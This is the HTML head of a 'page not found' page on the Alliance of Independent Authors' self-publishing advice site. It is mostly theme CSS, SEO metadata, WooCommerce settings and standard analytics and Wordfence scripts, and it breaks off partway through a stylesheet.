.container{margin-top:30px}#site-header #site-header-inner{padding:10px 0}#site-navigation .dropdown-menu .link-inner{font-size:1em}.page-header{margin:0 auto 0px;padding:12px 0}.page-header-title{font-size:1.5em}#top-bar{padding:6px 0}.social_icons_right{display:flex;align-items:center}#top-bar-content{display:flex;align-items:center}#top-bar-social-alt a{margin-left:5px}#top-bar-social-alt a img{height:22px}#top-bar .join_alli_btn{padding:4px 8px;background:#08384f;font-size:1.2em;border-radius:5px;text-decoration:none;margin-left:15px}.page header.page-header{min-height:300px}.page .branding_img{background-color:#32B8D1;background-image:url(https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/spa-book.png);background-repeat:repeat;background-position:100%;background-size:330px}.page .page-header-overlay{background-color:#32B8D1;opacity:0.95;display:block;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}.page .page-header-inner.container{display:flex;flex-flow:column;justify-content:center;min-height:300px;z-index:10}.page .page-header .page-header-title{font-size:50px;text-transform:capitalize;line-height:55px;font-weight:700;color:#fff;max-width:900px}.page .page-header .site-breadcrumbs{left:0;right:inherit;top:15px;color:#fff;position:absolute}.page .page-header .site-breadcrumbs a{color:#fff}img.podcast{max-height:29px;max-width:29px}#site-scroll-top{color:#ffffff;background-color:#2caaa2}.site-footer.alli-website-style-2022-footer{background:#fff;color:var(--alli-blue);border-top:1px solid rgb(88 98 170 / 15%)}#awsf-2-socials{display:block;margin-bottom:54px}@media only screen and (min-width:768px){#awsf-2-socials{display:none}}.wcmenucart:after{display:none!important}.wcmenucart-details{margin-left:.462em}.wcmenucart-count{position:relative}.wcmenucart-details.count.t-bubble{display:block;position:absolute;top:-6px;right:-12px;height:16px;line-height:16px;width:16px;border-radius:50%;text-align:center;font-size:9px;margin:0}.wcmenucart-items-0 .wcmenucart-details.count{display:none}.wcmenucart-text{display:none}#current-shop-items-dropdown{position:absolute;top:100%;right:0;background:#fff;z-index:10000;width:300px;border-top:3px solid transparent;transform:translateZ(0);visibility:hidden;opacity:0;box-shadow:0 2px 7px rgba(0,0,0,0.1);text-align:left;color:#666}#current-shop-items-dropdown .widget_shopping_cart_content{padding:10px 0}#current-shop-items-dropdown .widgettitle{display:none!important}.wcmenucart-details.count.t-bubble{background:#2c87f0;color:#fff}#current-shop-items-dropdown{border-top-color:#1175e9}.wcmenucart .ticon{font-family:"ticons";font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}button::-moz-focus-inner{padding:0;border:0}#lhea-modal-loader{display:none;position:fixed;top:0;left:0;z-index:210000;background:rgba(0,0,0,0.85);color:#fff;width:100%;height:100vh}#lhea-modal-loader>div{text-align:center}#lhea-modal-loader i{font-size:6rem;color:#fff}#lhea-modal-loader .lhea-loader-text{margin-top:15px;font-size:20px;font-weight:300;text-transform:uppercase}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style>
	<meta name="description" content="[alli_banner title=&quot;Oops&quot; text=&quot;The page you requested cannot be found. If you are accessing the Indie Author Fringe Agenda please note that pages will not be a" />
	<link rel="canonical" href="https://selfpublishingadvice.org/this-is-not-the-page-you-are-looking-for/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="This is not the page you are looking for &#8212; The Self-Publishing Advice Center" />
	<meta property="og:description" content="[alli_banner title=&#8221;Oops&#8221; text=&#8221;The page you requested cannot be found. If you are accessing the Indie Author Fringe Agenda please note that pages will not be available until their allocated time.&#8221; link_text=&#8221;Click here to return to the Home page&#8221; link_url=&#8221;https://selfpublishingadvice.org&#8221;]" />
	<meta property="og:url" content="https://selfpublishingadvice.org/this-is-not-the-page-you-are-looking-for/" />
	<meta property="og:site_name" content="The Self-Publishing Advice Center" />
	<meta property="article:publisher" content="https://www.facebook.com/AllianceIndieAuthors" />
	<meta property="article:modified_time" content="2016-10-04T14:47:18+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IndieAuthorALLI" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://selfpublishingadvice.org/this-is-not-the-page-you-are-looking-for/","url":"https://selfpublishingadvice.org/this-is-not-the-page-you-are-looking-for/","name":"This is not the page you are looking for &#8212; The Self-Publishing Advice Center","isPartOf":{"@id":"https://selfpublishingadvice.org/#website"},"datePublished":"2016-10-04T14:39:15+00:00","dateModified":"2016-10-04T14:47:18+00:00","breadcrumb":{"@id":"https://selfpublishingadvice.org/this-is-not-the-page-you-are-looking-for/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://selfpublishingadvice.org/this-is-not-the-page-you-are-looking-for/"]}]},{"@type":"BreadcrumbList","@id":"https://selfpublishingadvice.org/this-is-not-the-page-you-are-looking-for/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://selfpublishingadvice.org/"},{"@type":"ListItem","position":2,"name":"This is not the page you are looking for"}]},{"@type":"WebSite","@id":"https://selfpublishingadvice.org/#website","url":"https://selfpublishingadvice.org/","name":"The Self-Publishing Advice Center","description":"Guidance for indie authors from Orna Ross and the Alliance of Independent Authors","publisher":{"@id":"https://selfpublishingadvice.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://selfpublishingadvice.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://selfpublishingadvice.org/#organization","name":"Alliance of Independent Authors","url":"https://selfpublishingadvice.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/#/schema/logo/image/","url":"https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg","width":245,"height":80,"caption":"Alliance of Independent Authors"},"image":{"@id":"https://selfpublishingadvice.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AllianceIndieAuthors","https://x.com/IndieAuthorALLI","https://www.linkedin.com/groups/4451645/profile","https://www.youtube.com/user/IndieAuthorALLi","https://en.wikipedia.org/wiki/Alliance_of_Independent_Authors"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<script>
dataLayer = [{"title":"This is not the page you are looking for","author":"Admin","wordcount":48,"logged_in":"false","page_id":176753,"post_date":"2016-10-04 15:39:15"}];
</script>
<link rel='dns-prefetch' href='//selfpublishingadvice.kit.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; Feed" href="https://selfpublishingadvice.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; Comments Feed" href="https://selfpublishingadvice.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Self-Publishing Advice Center &raquo; iCal Feed" href="https://selfpublishingadvice.org/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://selfpublishingadvice.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fselfpublishingadvice.org%2Fthis-is-not-the-page-you-are-looking-for%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://selfpublishingadvice.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fselfpublishingadvice.org%2Fthis-is-not-the-page-you-are-looking-for%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://selfpublishingadvice.org/wp-includes/blocks/button/style.min.css */
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/contentstudio/_inc/main.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/style.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/total-child-theme/style.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='//fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-tribe-events.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/font-awesome.min.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.powertip.min.css?ver=1.2.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/magnific-popup.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/animate.min.css?ver=2.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.bxslider.min.css?ver=4.2.5' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://selfpublishingadvice.org/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>


<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://selfpublishingadvice.org/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-VLPYETSTYB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["selfpublishingadvice.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VLPYETSTYB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://selfpublishingadvice.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://selfpublishingadvice.org/wp-json/wp/v2/pages/176753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://selfpublishingadvice.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://selfpublishingadvice.org/?p=176753' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="facebook-domain-verification" content="6divbfh7u32nrzl9tdw4pze5fghdyp" />



<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//selfpublishingadvice.org/?wordfence_lh=1&hid=E9AD5BA044BC137194C86F0308472BC3');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://selfpublishingadvice.org"><link rel="alternate" href="https://selfpublishingadvice.org/wp-json/tribe/events/v1/" />	
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home article.vcex-recent-news-entry.clr.post-177523{padding:0;margin-bottom:50px;text-align:center;font-size:16px;line-height:23px;color:#222}.home article.vcex-recent-news-entry.clr.post-177523 .entry-title a{color:#8dc43e;background:#f7f7f7;padding:6px 20px;border-radius:5px;font-size:18px}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-date,.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-entry-excerpt .theme-button{display:none}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-entry-excerpt.clr{margin-bottom:10px}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-news-entry-thumbnail img{width:100%}.grecaptcha-badge{visibility:hidden}/* Self-Publishing 101 callout box */.sp101-box{font-size:18px;line-height:1.6}.sp101-box h4,.sp101-box h5{font-size:20px}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.wpex-carousel-woocommerce .wpex-carousel-entry-details,.woocommerce .order-total td,.product .summary ins .woocommerce-Price-amount,.product .summary .price >.woocommerce-Price-amount,a,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,h1 a:hover,h2 a:hover,a:hover h2,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,.meta a:hover{color:#5862aa}.vcex-skillbar-bar,.vcex-icon-box.style-five.link-wrap:hover,.vcex-icon-box.style-four.link-wrap:hover,.vcex-recent-news-date span.month,.vcex-pricing.featured .vcex-pricing-header,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-social-links a:hover,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-divider-dots span,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.woocommerce-MyAccount-navigation li.is-active a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#mobile-menu .wpex-cart-count.wpex-has-items,.wcmenucart-details.count.t-bubble,.wpex-accent-bg,.post-edit a,.background-highlight,input[type="submit"],.theme-button,button,.button,.theme-button.outline:hover,.active >.theme-button,.theme-button.active,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#wp-calendar caption,#wp-calendar tbody td:hover a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-item >a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-parent >a,#wpex-sfb-l,#wpex-sfb-r,#wpex-sfb-t,#wpex-sfb-b,#site-scroll-top:hover,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#my-events .button,#my-events .button:hover,#add-new .button,#add-new .button:hover,.table-menu-btn,.table-menu-btn:hover{background-color:#5862aa}.vcex-heading-bottom-border-w-color .vcex-heading-inner{border-bottom-color:#5862aa}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#5862aa}#current-shop-items-dropdown{border-top-color:#5862aa}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#5862aa}.theme-button.outline{border-color:#5862aa}#searchform-dropdown{border-color:#5862aa}body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu >li >ul{border-top-color:#5862aa}.theme-heading.border-w-color span.text{border-bottom-color:#5862aa}/*ACCENT HOVER COLOR*/.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#666eaa}/*TYPOGRAPHY*/body{font-family:"Lato","Helvetica Neue",Arial,sans-serif;font-size:16px;color:#0a3850;line-height:25px;letter-spacing:0}#top-bar-content{font-weight:600;font-size:10px;letter-spacing:2px;text-transform:uppercase}#site-navigation .dropdown-menu .link-inner{font-weight:600;letter-spacing:0;text-transform:uppercase}.wpex-mobile-menu,#sidr-main{text-transform:uppercase}.page-header .page-subheading{color:#000000}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title 